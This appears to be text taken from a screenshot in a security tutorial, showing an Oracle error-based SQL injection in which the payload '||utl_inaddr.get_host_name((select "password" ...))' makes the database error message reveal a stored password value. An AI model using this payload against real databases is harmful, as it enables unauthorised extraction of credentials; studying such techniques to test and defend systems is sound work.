 查询创建工具 查询编辑器
1 "=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=1))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=1))
[Err] ORA-29257: host 111 unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec